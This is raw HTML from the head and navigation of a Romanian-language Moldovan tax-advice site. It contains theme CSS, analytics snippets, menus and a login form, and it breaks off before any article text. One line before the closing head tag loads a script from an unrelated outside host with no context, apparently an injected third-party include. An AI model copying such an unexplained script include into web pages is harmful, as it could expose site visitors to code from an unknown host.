        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42486974 = new Ya.Metrika({
                    id:42486974,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42486974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79927481-3', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51895133, "init", {
        id:51895133,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51895133" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://taxexpert.md/",
                    "name": "Principală"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/",
                    "name": "Articole"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/economie/",
                    "name": "Economie"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d3983a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d3983a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d3983a;
                }
                .tdm-btn-style1 {
					background-color: #d3983a;
				}
				.tdm-btn-style2:before {
				    border-color: #d3983a;
				}
				.tdm-btn-style2 {
				    color: #d3983a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d3983a;
                    -moz-box-shadow: 0 2px 16px #d3983a;
                    box-shadow: 0 2px 16px #d3983a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d3983a;
                    -moz-box-shadow: 0 4px 26px #d3983a;
                    box-shadow: 0 4px 26px #d3983a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2827 single-format-standard td-standard-pack de-maine-ne-asteapta-inca-o-scumpire-carburantilor global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/drept/">Drept</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/economie/">Economie</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2055"><a href="https://taxexpert.md/util/">Util<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGARE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://taxexpert.md/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://taxexpert.md/">
            <img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
            <span class="td-visual-hidden">TaxExpert</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Chișinău</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                miercuri, 14 ianuarie 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-footer" class="top-header-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://taxexpert.md">Despre noi</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105"><a href="https://taxexpert.md/contacte/">Contacte</a></li>
<li id="menu-item-601" class="qtranxs-lang-menu qtranxs-lang-menu-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-601"><a title="Русский" href="https://taxexpert.md/ru/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/"><img src="https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский" /></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x2.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_699 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_699" ><script>var block_tdi_1_699 = new tdBlock();
